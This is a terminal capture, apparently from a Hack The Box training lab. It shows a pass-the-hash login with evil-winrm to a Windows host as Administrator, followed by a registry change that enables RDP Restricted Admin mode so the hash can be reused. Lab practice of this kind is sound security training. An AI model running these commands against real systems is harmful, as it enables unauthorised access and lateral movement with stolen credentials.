 [htb-student@skills-par01]-[~/Desktop]
$evil-winrm -i 172.16.7.50 -u Administrator -H bdaffbfe64f1fc646a3353be1c2c3c99
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v
DisableRestrictedAdmin /d 0×0 /f
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents>